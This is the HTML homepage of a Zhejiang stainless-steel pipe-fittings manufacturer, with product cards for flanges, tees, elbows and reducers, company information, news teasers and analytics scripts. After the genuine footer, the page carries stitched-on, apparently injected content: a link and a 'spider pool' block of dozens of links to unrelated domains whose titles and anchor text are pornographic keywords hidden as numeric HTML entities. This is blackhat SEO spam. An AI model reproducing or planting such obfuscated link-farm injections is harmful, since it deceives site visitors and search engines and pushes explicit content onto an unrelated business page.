                                    <img src="/thumb/20200422/111959591899_414-374.jpg" alt="不銹鋼板式平焊法蘭" title="不銹鋼板式平焊法蘭">
                                </div>
                                <div   id="w4eqgms"   class="text">
                                    <h2 class="ch">不銹鋼板式平焊法蘭:取材方便，制造簡單，成本低，使用廣泛；但剛性較差，因此不得用于有供需、易燃、易爆和較高真空度要求的化工工藝配管系統和高度、極度危害的場合。密封面型式…</h2>
                                </div>
                            </a>
                        </li>
                                                <li id="w4eqgms"    class="item">
                            <a href="/pipe-cap/index.htm" target="_blank" title="對焊管帽">
                                <div   id="w4eqgms"   class="img img_transition_scale">
                                    <img src="/thumb/20200422/111205716421_414-374.jpg" alt="對焊管帽" title="對焊管帽">
                                </div>
                                <div   id="w4eqgms"   class="text">
                                    <h2 class="ch">管帽又稱封頭、堵頭、蓋頭、管子蓋、悶頭。管帽用途：焊接在管端或裝在管端外螺紋上以蓋堵管子的管件。用來封閉管路，作用與管堵相同。</h2>
                                </div>
                            </a>
                        </li>
                                                <li id="w4eqgms"    class="item">
                            <a href="/cross-joint/index.htm" target="_blank" title="對焊異徑四通">
                                <div   id="w4eqgms"   class="img img_transition_scale">
                                    <img src="/thumb/20200422/111030680337_414-374.jpg" alt="對焊異徑四通" title="對焊異徑四通">
                                </div>
                                <div   id="w4eqgms"   class="text">
                                    <h2 class="ch">四通用途：用來連接四根公稱通徑相同，并成垂直相交的管子。對焊四通是用于管道分支處的一種管件。對于采用無縫管制造對焊四通來講，目前通常所采用的工藝有液壓脹形和熱壓成形兩…</h2>
                                </div>
                            </a>
                        </li>
                                                <li id="w4eqgms"    class="item">
                            <a href="/stainless-steel-tee/index.htm" target="_blank" title="不銹鋼三通">
                                <div   id="w4eqgms"   class="img img_transition_scale">
                                    <img src="/thumb/20200422/103449174435_414-374.jpg" alt="不銹鋼三通" title="不銹鋼三通">
                                </div>
                                <div   id="w4eqgms"   class="text">
                                    <h2 class="ch">不銹鋼三通為管件、管道連接件。用在主管道要分支管處。不銹鋼三通有等徑和異徑之分，等徑三通的接管端部均為相同的尺寸；異徑的三通的主管接管尺寸相同，而支管的接管尺寸小于主…</h2>
                                </div>
                            </a>
                        </li>
                                                <li id="w4eqgms"    class="item">
                            <a href="/stainless-steel-pipe-reducer/index.htm" target="_blank" title="不銹鋼大小頭">
                                <div   id="w4eqgms"   class="img img_transition_scale">
                                    <img src="/thumb/20200422/101354706859_414-374.jpg" alt="不銹鋼大小頭" title="不銹鋼大小頭">
                                </div>
                                <div   id="w4eqgms"   class="text">
                                    <h2 class="ch">不銹鋼大小頭連接方式與原理：不銹鋼大小頭的連接方式很多，常見的方式為壓縮式、壓緊式、活接式、推進式和承插焊接式，活接式法蘭連接，焊接式及焊接傳統連接，焊接式及焊接與傳…</h2>
                                </div>
                            </a>
                        </li>
                                                <li id="w4eqgms"    class="item">
                            <a href="/wantou/index.htm" target="_blank" title="不銹鋼彎頭">
                                <div   id="w4eqgms"   class="img img_transition_scale">
                                    <img src="/thumb/20200421/174056385982_414-374.jpg" alt="不銹鋼彎頭" title="不銹鋼彎頭">
                                </div>
                                <div   id="w4eqgms"   class="text">
                                    <h2 class="ch">不銹鋼彎頭按標準制作可化為:按制造標準分為國標、船標、電標、水標、美標、德標、日標、俄羅斯標等。按制作方法劃分，可分為擠壓、沖壓、鍛造、鑄造等。90°不銹鋼彎管主要用于配…</h2>
                                </div>
                            </a>
                        </li>
                                                <li id="w4eqgms"    class="item">
                            <a href="/chengchaguanjian/190.htm" target="_blank" title="承插彎頭">
                                <div   id="w4eqgms"   class="img img_transition_scale">
                                    <img src="/thumb/20200421/165736504119_414-374.jpg" alt="承插彎頭" title="承插彎頭">
                                </div>
                                <div   id="w4eqgms"   class="text">
                                    <h2 class="ch">承插彎頭應用領域：主要適用于石油化工、醫藥衛生、電力、航天、軍工、消防、冶金、造船、燃氣、核電、及環境保護等要求承受壓力高、尺寸精密等部門及領域。</h2>
                                </div>
                            </a>
                        </li>
                                                <li id="w4eqgms"    class="item">
                            <a href="/chengchaguanjian/184.htm" target="_blank" title="45度插焊彎頭">
                                <div   id="w4eqgms"   class="img img_transition_scale">
                                    <img src="/thumb/20200421/163855856001_414-374.jpg" alt="45度插焊彎頭" title="45度插焊彎頭">
                                </div>
                                <div   id="w4eqgms"   class="text">
                                    <h2 class="ch">45度插焊彎頭:焊接彎頭生產的工藝流程，若做長半徑彎頭，要先選定規格，提出管料。擴徑率，通過理論計算，一般擴徑率在33%－35%之間，倒推回去。短半徑219mm的一般的擴徑率為50%.選好原…</h2>
                                </div>
                            </a>
                        </li>
                                                

                    </ul>
                </div>
            </div>
        </dd>
    </dl>

    <a href="" class="more uppercase">
        <i class="iconfont icon-jiantou-right"></i>
        <i class="uppercase">Read more</i>
    </a>
</div>
<!-- 產品分類 -->
<div   id="w4eqgms"   class="product_cate">
    <div   id="w4eqgms"   class="pro_cont">
        <div   id="w4eqgms"   class="container">
            <div   id="w4eqgms"   class="row">
                <dl>
                    <dt>
                        <div   id="w4eqgms"   class="common_title">
                            <p class="en uppercase">product center</p>
                            <span id="w4eqgms"    class="ch">產品分類</span>
                            <h1 class="tit">不銹鋼管件,不銹鋼法蘭,不銹鋼閥門,不銹鋼彎頭,不銹鋼三通,不銹鋼管件,不銹鋼大小頭</h1>
                        </div>
                    </dt>
                    <dd>
                        <div   id="w4eqgms"   class="pro_content">
                            <!-- 35.4% 35.4% 29.2% -->
                            <ul class="pro_items">
                                <li id="w4eqgms"    class="item1">
                                    <a href="/sanitary-fitting/index.htm" target="_blank" title="衛生級管件">
                                        <div   id="w4eqgms"   class="img img_transition_scale"> 
                                            <img src="/Templates/Templates/style/images/pro_cate_img01_03.jpg" alt="對焊法蘭螺紋法蘭" title="衛生級管件">
                                        </div>
                                        <div   id="w4eqgms"   class="text">
                                            <i class="icon"></i>
                                            <span id="w4eqgms"    class="ch">衛生級管件系列</span>
                                            <span id="w4eqgms"    class="en uppercase">Stainless steel pipe fittings</span>
                                        </div>
                                    </a>
                                </li>
                                <li id="w4eqgms"    class="item2">
                                    <a href="/sanitary-valve/index.htm" target="_blank" title="衛生級閥門">
                                        <div   id="w4eqgms"   class="img img_transition_scale">
                                            <img src="/Templates/Templates/style/images/pro_cate_img02_03.jpg" alt="對焊法蘭螺紋法蘭" title="衛生級閥門">
                                        </div>
                                        <div   id="w4eqgms"   class="text">
                                            <i class="icon"></i>
                                            <span id="w4eqgms"    class="ch">衛生級閥門系列</span>
                                            <span id="w4eqgms"    class="en uppercase">Stainless steel pipe fittings</span>
                                        </div>
                                    </a>
                                </li>
                                <li id="w4eqgms"    class="item3">
                                    <a href="/stainless-steel-flange/index.htm" target="_blank" title="不銹鋼法蘭">
                                        <div   id="w4eqgms"   class="img img_transition_scale">
                                            <img src="/Templates/Templates/style/images/pro_cate_img03_03.jpg" alt=" 對焊法蘭螺紋法蘭" title="不銹鋼法蘭">
                                        </div>
                                        <div   id="w4eqgms"   class="text">
                                            <i class="icon"></i>
                                            <span id="w4eqgms"    class="ch">不銹鋼法蘭系列</span>
                                            <span id="w4eqgms"    class="en uppercase">Stainless steel pipe fittings</span>
                                        </div>
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </dd>
                </dl>

            </div>
        </div>
    </div>
</div>
<!-- 關于我們 -->
<div   id="w4eqgms"   class="about">
    <div   id="w4eqgms"   class="container">
        <div   id="w4eqgms"   class="row">
            <dl>
                <dt>
                    <div   id="w4eqgms"   class="common_title">
                        <p class="en uppercase">about zhitong</p>
                        <span id="w4eqgms"    class="ch">關于志通管件</span>
                        <p class="tit">志通不但能提供符合ISO9001的質量標準，而且能夠通過我們專注的產品技術幫您做出正確的選擇</p>
                    </div>
                </dt>
                <dd>
                    <div   id="w4eqgms"   class="pro_content">
                        <!-- 62%   38%->55.3% 44.7% -->
                        <ul class="pro_items">
                            <li id="w4eqgms"    class="item_left">
                                <a href="/company/index.htm" target="_blank">
                                    <div   id="w4eqgms"   class="img ">
                                        <img src="/Templates/Templates/style/images/about_img01.jpg" alt="為客戶提供專業的服務">
                                    </div>
                                    <div   id="w4eqgms"   class="text">
                                        <i class="icon"></i>
                                        <span id="w4eqgms"    class="ch">浙江志通管閥科技有限公司</span>
                                        <span id="w4eqgms"    class="en uppercase">我公司專業生產不銹鋼彎頭,不銹鋼三通,不銹鋼法蘭,不銹鋼大小頭等不銹鋼管件，擁有穩定的生產設備：自動成型設備、功率強大的電固熔爐，并配有自動記錄溫度和時間智能溫度控制儀、拋丸噴砂和酸洗、鈍化設備等公司現擁有穩定的檢測設備，并掌握了相應檢測技術。光電直讀光譜儀進行化學成分分析；X射線、超聲波、液體滲透等進行探傷試驗；硬度計進行硬度測試……
                                        </span>

                                        <span id="w4eqgms"    class="more">
                                            <i class="iconfont icon-jiantou-right"></i>
                                            <i>Read more</i>
                                        </span>
                                    </div>

                                </a>
                            </li>
                            <li id="w4eqgms"    class="item_right">
                                <div   id="w4eqgms"   class="box1">
                                    <a href="/liucheng.htm" target="_blank">
                                        <div   id="w4eqgms"   class="img">
                                            <img src="/Templates/Templates/style/images/about_img02.jpg" alt="在線咨詢客服">
                                        </div>
                                        <div   id="w4eqgms"   class="text">
                                            <i class="icon"></i>
                                            <span id="w4eqgms"    class="ch">管件工藝流程</span>
                                            <span id="w4eqgms"    class="en uppercase">Pipe fitting process</span>
                                        </div>
                                    </a>
                                </div>
                                <div   id="w4eqgms"   class="box2">
                                    <a href="/ryzs.htm" target="_blank">
                                        <div   id="w4eqgms"   class="img">
                                            <img src="/Templates/Templates/style/images/about_img03.jpg" alt="在線咨詢客服">
                                        </div>
                                        <div   id="w4eqgms"   class="text">
                                            <i class="icon"></i>
                                            <span id="w4eqgms"    class="ch">資質證書</span>
                                            <span id="w4eqgms"    class="en uppercase">Pipe fitting process</span>
                                        </div>
                                    </a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </dd>
            </dl>
        </div>
    </div>
</div>
<!-- 新聞  animated wow bounceInDown-->
<div   id="w4eqgms"   class="news">

    <dl>
        <dt>
            <div   id="w4eqgms"   class="container">
                <div   id="w4eqgms"   class="row">
                    <div   id="w4eqgms"   class="common_title">
                        <p class="en uppercase">news center</p>
                        <span id="w4eqgms"    class="ch">新聞中心</span>
                        <p class="tit">以良好的售后服務來解決客戶的后顧之憂，竭誠歡迎新老客戶位臨指導，洽商貿易。</p>
                    </div>
                </div>
            </div>

        </dt>
        <dd>
            <div   id="w4eqgms"   class="news_content">
                <div   id="w4eqgms"   class="container">
                    <div   id="w4eqgms"   class="row">
                        <div   id="w4eqgms"   class="col-lg-7 common_pro">
                            <div   id="w4eqgms"   class="cp_content">
                                <div   id="w4eqgms"   class="row">
                                                                                                            <div   id="w4eqgms"   class="col-sm-6">
                                        <a href="/stainless-steel-flange/fnews/659.htm" target="_blank" title="不銹鋼法蘭廠家哪家好">
                                        <div   id="w4eqgms"   class="top">
                                                <div   id="w4eqgms"   class="img">
                                                                                                <img src="/Templates/Templates/style/images/news_img01_03.jpg" alt="">
                                                                                                </div>
                                                <p class="title">
                                                    不銹鋼法蘭廠家哪家好                                                </p>
                                        </div>
                                        <p class="pro_desc">
                                            不銹鋼法蘭在實際的使用中按照正法蘭蓋常的方式和原理進行使用，保證使用中的質量性和價值型，按照正常的使用標準使用和安裝。不…                                        </p>
                                        </a>
                                    </div>
                                                                        <div   id="w4eqgms"   class="col-sm-6">
                                        <a href="/news/653.htm" target="_blank" title="不銹鋼管件適用于商用“供水系統”管道">
                                        <div   id="w4eqgms"   class="top">
                                                <div   id="w4eqgms"   class="img">
                                                                                                <img src="/Templates/Templates/style/images/news_img02_03.jpg" alt="">
                                                                                                </div>
                                                <p class="title">
                                                    不銹鋼管件適用于商用“供水系統”管道                                                </p>
                                        </div>
                                        <p class="pro_desc">
                                            不銹鋼管件?在工程上的廣泛應用提供了關鍵的技術支持，可用于家用、商用、供水系統中不銹鋼管道的連接。我國的不銹鋼管件的設計…                                        </p>
                                        </a>
                                    </div>
                                                                        

                                </div>
                            </div>
                        </div>
                        <div   id="w4eqgms"   class="line hidden-xs hidden-sm hidden-md">
                        </div>
                        <div   id="w4eqgms"   class="col-lg-5 hot_news">
                            <ul>
                                                                                                <li>
                                    <a href="/content26_730.htm" target="_blank" title="不銹鋼三通在管道中的作用是什么？">
                                        <div   id="w4eqgms"   class="date">
                                            <span id="w4eqgms"    class="day">
                                                15                                            </span>
                                            <span id="w4eqgms"    class="month">
                                                05                                            </span>
                                        </div>
                                        <div   id="w4eqgms"   class="news_text">
                                            <p class="title ellipsis">
                                                不銹鋼三通在管道中的作用是什么？                                            </p>
                                            <p class="desc">
                                                不銹鋼三通在管道中起到連接管道的分流或匯流作用，允許管道流體在不同方向上流動或匯聚。其主要作用包括：分流功能：不銹鋼三通可以將管道中…                                            </p>
                                        </div>
                                    </a>
                                </li>
                                                                <li>
                                    <a href="/content26_729.htm" target="_blank" title="不銹鋼三通的更換周期是多久？">
                                        <div   id="w4eqgms"   class="date">
                                            <span id="w4eqgms"    class="day">
                                                15                                            </span>
                                            <span id="w4eqgms"    class="month">
                                                05                                            </span>
                                        </div>
                                        <div   id="w4eqgms"   class="news_text">
                                            <p class="title ellipsis">
                                                不銹鋼三通的更換周期是多久？                                            </p>
                                            <p class="desc">
                                                不銹鋼三通的更換周期也會受到多種因素的影響，包括使用環境、介質特性、制造質量和頻率等。一般來說，不銹鋼材料具有較好的耐腐蝕性和耐用性…                                            </p>
                                        </div>
                                    </a>
                                </li>
                                                                <li>
                                    <a href="/content26_728.htm" target="_blank" title="不銹鋼大小頭市場價格分析及選購指南">
                                        <div   id="w4eqgms"   class="date">
                                            <span id="w4eqgms"    class="day">
                                                07                                            </span>
                                            <span id="w4eqgms"    class="month">
                                                05                                            </span>
                                        </div>
                                        <div   id="w4eqgms"   class="news_text">
                                            <p class="title ellipsis">
                                                不銹鋼大小頭市場價格分析及選購指南                                            </p>
                                            <p class="desc">
                                                ?在現代工業管道系統中，不銹鋼大小頭作為一種關鍵的連接配件，扮演著舉足輕重的角色。它不僅能夠實現不同直徑管道的平滑過渡，還具有良好的…                                            </p>
                                        </div>
                                    </a>
                                </li>
                                                                
                               
                            </ul>
                        </div>
                    </div>
                </div>
        </dd>
    </dl>

    <a href="/news/index.htm" class="more uppercase" target="_blank">
        <i class="iconfont icon-jiantou-right"></i>
        <i>Read more</i>
    </a>

</div>
<!-- 底部 -->
<footer class="footer">

    <div   id="w4eqgms"   class="footer_top">
        <div   id="w4eqgms"   class="container">
            <div   id="w4eqgms"   class="row">
                <div   id="w4eqgms"   class="left col-md-6">
                    <div   id="w4eqgms"   class="bottom_logo">
                        <div   id="w4eqgms"   class="img">
                            <img src="/Templates/Templates/style/images/logo_bottom_03.png" width="200" alt="">
                        </div>
                    </div>
                    <div   id="w4eqgms"   class="bottom_nav ">

                        <strong class="nav_tit">
                            快速鏈接
                        </strong>
                        <div   id="w4eqgms"   class="nav_box">

                            <ul class="nav1">
                                                                                                                                <li>
                                    <a href="/company/index.htm" target="_blank">關于我們</a>
                                </li>
                                                                                                                                <li>
                                    <a href="/product/index.htm" target="_blank">產品中心</a>
                                </li>
                                                                                                                                <li>
                                    <a href="/ryzs.htm" target="_blank">榮譽資質</a>
                                </li>
                                                                                                                                <li>
                                    <a href="/liucheng.htm" target="_blank">工藝流程</a>
                                </li>
                                                                                                                                <li>
                                    <a href="/news/index.htm" target="_blank">新聞中心</a>
                                </li>
                                                                                                                                                                                                                                
                            </ul>
                            <ul class="nav2">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li>
                                    <a href="/category42.htm" target="_blank">下載中心</a>
                                </li>
                                                                                                                                <li>
                                    <a href="/contact.htm" target="_blank">聯系我們</a>
                                </li>
                                                                                                
                            </ul>
                        </div>
                    </div>
                </div>

                <div   id="w4eqgms"   class="right col-md-6">
                    <div   id="w4eqgms"   class="erweima_box ">
                        <strong>掃一掃關注我們</strong>
                        <div   id="w4eqgms"   class="img">
                            <img src="/Templates/Templates/style/images/site.png" alt="">
                        </div>
                        <p>
                            <i class="iconfont icon-icon_phone_fill"></i>
                            <span>聯系電話: 86-0577-86939779</span>
                        </p>
                    </div>
                    <div   id="w4eqgms"   class="form ">
                        <strong>在線留言</strong>
                        <form id="facebook">
                            <table cellpadding="0" cellspacing="0">
                                <tbody>
                                    <tr>
                                        <td>
                                            <input type="text" id="name" name="data[name]" placeholder="姓名"
                                                class="form-control" value="" maxlength="80" size="40">
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input type="text" id="contact" name="data[contact]" placeholder="聯系方式"
                                                class="form-control" value="" maxlength="80" size="40">
                                        </td>
                                    </tr>
                                    <tr>
                                        <td colspan="2"><textarea name="data[content]" id="content" cols="30"
                                                placeholder="留言內容" rows="4"></textarea>
                                        </td>
                                    </tr>
                                    <tr class="submit">
                                        <td>
                                            <input type="hidden" name="formId" value="" />
                                            <input class="tijiao_in" type="button" value="提交" 
                                            id="facebookPost" />
                                        </td>
                                    </tr>
                                </tbody>
                            </table>
                        </form>

                        <script>
                        PKSite.ready(function () {
                            PKSite.form('facebook', 'facebookPost', '1', 5);
                        });
                        </script>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div   id="w4eqgms"   class="footer_bottom">
        <div   id="w4eqgms"   class="container">
            <div   id="w4eqgms"   class="row">
                <p>
                    COPYRIGHT ? 2019 浙江志通管閥科技有限公司 版權所有 <a  target="_blank" rel="nofollow" >浙ICP備2023032803號-1</a> <a href="/"></a> 技術支持 :
                    <a  target="_blank" rel="nofollow">聯欣科技</a>
                </p>

                <p>浙江志通管閥科技有限公司是國內專業生產銷售<a href="http://www.tjdem.com/">不銹鋼管件</a>（包括
                <a href="http://www.tjdem.com/wantou/">不銹鋼彎頭</a>、
                <a href="http://www.tjdem.com/stainless-steel-tee/">不銹鋼三通</a>、
                <a href="http://www.tjdem.com/stainless-steel-pipe-reducer/">不銹鋼大小頭</a>）、
                <a href="http://www.tjdem.com/">不銹鋼法蘭</a>等產品，品質優良，質量保證！ <br>友情鏈接:
                                                            <a  title="衛生級止回閥" target="_blank">衛生級止回閥</a>
                                         <a  title="拉鏈袋穿繩袋制袋機" target="_blank">拉鏈袋穿繩袋制袋機</a>
                                         <a  title="不銹鋼平焊法蘭" target="_blank">不銹鋼平焊法蘭</a>
                                         <a  title="不銹鋼法蘭" target="_blank">不銹鋼法蘭</a>
                                         <a  title="電動隔膜泵" target="_blank">電動隔膜泵</a>
                                          
                    
                    <!--百度自動推送-->
                    
                    　　<script>
                    
                    　　(function(){
                    
                    　　var bp = document.createElement('script');
                    
                    　　var curProtocol = window.location.protocol.split(':')[0];
                    
                    　　if (curProtocol === 'https') {
                    
                    　　bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
                    
                    　　}
                    
                    　　else {
                    
                    　　bp.src = 'http://push.zhanzhang.baidu.com/push.js';
                    
                    　　}
                    
                    　　var s = document.getElementsByTagName("script")[0];
                    
                    　　s.parentNode.insertBefore(bp, s);
                    
                    　　})();
                    
                    　　</script>
                    
                    <br>
                    
                    
                    <!--  <script language="javaScript" src="http://zjnet.zjaic.gov.cn/wzqybswj/3303030001062027.js"></script> -->
                    
                    </p>
            </div>
        </div>
    </div>

</footer>


<!-- mobile_footer -->
<div   id="w4eqgms"   class="mobile_footer hidden-lg hidden-md hidden-sm">
    <ul class="row">
        <li id="w4eqgms"    class="col-xs-3">
            <a href="/">
                <i class="iconfont icon-zhuye"></i>
                <span>首頁</span>
            </a>
        </li>
        <li id="w4eqgms"    class="col-xs-3">
            <a href="/product/index.htm">
                <i class="iconfont icon-chanpinzhongxin"></i>
                <span>產品</span>
            </a>
        </li>
        <li id="w4eqgms"    class="col-xs-3">
            <a href="tel:0577-86939779">
                <i class="iconfont icon-zuoji2"></i>
                <span>電話</span>
            </a>
        </li>
        <li id="w4eqgms"    class="col-xs-3">
            <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                class="lianChat_movePosition">
                <i class="iconfont icon-fuwupingjia-kefu"></i>
                <span>客服</span>
            </a>
        </li>
    </ul>
</div>



<!-- 浮動二維碼
<div   id="w4eqgms"   class="float_erweima">
    <div   id="w4eqgms"   class="img">
        <img src="/Templates/Templates/style/images/site.png" alt="二維碼">
    </div>
</div>-->



<script src="/Templates/Templates/style/wow.min.js"></script>

<script src="/Templates/Templates/style/bootstrap.min.js"></script>
<script src="/Templates/Templates/style/bootsnav.js"></script>
<!-- <script src="/Templates/Templates/style/owl.carousel.min.js"></script> -->
<script src="/Templates/Templates/style/swiper.min.js"></script>

<script src="/Templates/Templates/style/fastclick.js"></script>
<script src="/Templates/Templates/style/iscroll.js"></script>
<script src="/Templates/Templates/style/index.js"></script>




<!-- lian Code -->
<script src="https://lian.zj11.net/"></script>
<script>lianChat.init();</script>
<!-- End lian Code -->
<script src="https://spider.zj11.net/"></script>


<!-- 百度統計 -->
<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?80f06971bd4f9b88c1d63bc9084c8ad3";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script>




<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.tjdem.com/" title="&#106;&#105;&#122;&#122;&#22269;&#20135;&#45;&#21320;&#22812;&#32593;&#45;&#57;&#49;&#31119;&#21033;&#21306;&#45;&#22269;&#35821;&#23545;&#30333;&#23545;&#35805;&#22312;&#32447;&#35266;&#30475;&#45;&#20122;&#27954;&#31934;&#21697;&#27704;&#20037;&#20813;&#36153;&#45;&#22269;&#20869;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#22899;&#22899;&#21516;&#24615;&#39640;&#28165;&#29255;&#20813;&#36153;&#30475;&#45;&#36229;&#30896;&#22312;&#32447;&#35266;&#30475;&#57;&#49;&#45;&#21478;&#31867;&#20108;&#21306;&#45;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#45;&#30007;&#20154;&#25805;&#22899;&#20154;&#19979;&#38754;&#45;&#26085;&#38889;&#30007;&#20154;&#22825;&#22530;&#45;&#22269;&#20135;&#32593;&#31449;&#57;&#49;&#45;&#57;&#49;&#35270;&#39057;&#30475;&#30475;&#45;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#29087;&#22899;&#34588;&#26691;">&#106;&#105;&#122;&#122;&#22269;&#20135;&#45;&#21320;&#22812;&#32593;&#45;&#57;&#49;&#31119;&#21033;&#21306;&#45;&#22269;&#35821;&#23545;&#30333;&#23545;&#35805;&#22312;&#32447;&#35266;&#30475;&#45;&#20122;&#27954;&#31934;&#21697;&#27704;&#20037;&#20813;&#36153;&#45;&#22269;&#20869;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#22899;&#22899;&#21516;&#24615;&#39640;&#28165;&#29255;&#20813;&#36153;&#30475;&#45;&#36229;&#30896;&#22312;&#32447;&#35266;&#30475;&#57;&#49;&#45;&#21478;&#31867;&#20108;&#21306;&#45;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#45;&#30007;&#20154;&#25805;&#22899;&#20154;&#19979;&#38754;&#45;&#26085;&#38889;&#30007;&#20154;&#22825;&#22530;&#45;&#22269;&#20135;&#32593;&#31449;&#57;&#49;&#45;&#57;&#49;&#35270;&#39057;&#30475;&#30475;&#45;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#29087;&#22899;&#34588;&#26691;</a>

<div class="friend-links">


</div>
</div>

</footer>

主站蜘蛛池模板：
<a href="http://www.imaizumi1.com" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://www.kdmthx.com" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64B8;</a>|
<a href="http://www.bozhide.com" target="_blank">&#x5C11;&#x5973;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.hdjsm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.souzoku-sapo.com" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x65E0;&#x5957;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.cybjoy.com" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;97</a>|
<a href="http://www.jyjfq.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;ai&#x6362;&#x8138;</a>|
<a href="http://www.zippyagents.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yirong56.com" target="_blank">&#x65E5;b&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.nanguangfood.com" target="_blank">&#x7F9E;&#x7F9E;&#x6DA9;&#x6DA9;&#x89C6;&#x9891;</a>|
<a href="http://www.huanwu8.com" target="_blank">&#x4E09;&#x7EA7;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.176fc.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.gold-wo.com" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.51yhsy.com" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.wuffpak.com" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.touch-kr.com" target="_blank">www..com&#x8272;</a>|
<a href="http://www.wfythg.com" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.dgpujiang.com" target="_blank">&#x4EBA;&#x8D85;&#x78B0;</a>|
<a href="http://www.suidaodengju.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://www.jinshanlinguo.com" target="_blank">&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.518ku.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7535;&#x5F71;</a>|
<a href="http://www.qibing1999.com" target="_blank">&#x9752;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.aotoart.com" target="_blank">&#x5F71;&#x89C6;&#x5148;&#x950B;av&#x8D44;&#x6E90;</a>|
<a href="http://www.hldsteel.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.naihouxing.com" target="_blank">&#x7537;&#x4EBA;&#x9601;&#x4E45;&#x4E45;</a>|
<a href="http://www.evedns.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x516D;&#x9875;</a>|
<a href="http://www.zjtennis.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;xxxxx</a>|
<a href="http://www.jftchem.com" target="_blank">&#x5728;&#x7EBF;&#x4F60;&#x61C2;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://www.shlongshang.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.fzldyy.com" target="_blank">av&#x723D;&#x5987;&#x7F51;</a>|
<a href="http://www.zjxsmm.com" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x7F51;&#x9875;</a>|
<a href="http://www.lidas360.com" target="_blank">&#x4F0A;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xpyzy.com" target="_blank">&#x5B55;&#x5987;&#x4E28;91&#x4E28;&#x4E5D;&#x8272;</a>|
<a href="http://www.qibing1999.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;aaaa&#x5728;&#x7EBF;</a>|
<a href="http://www.hejiatang.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.tsungchen.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://www.fstuangou.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://www.zhinengdianqi.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
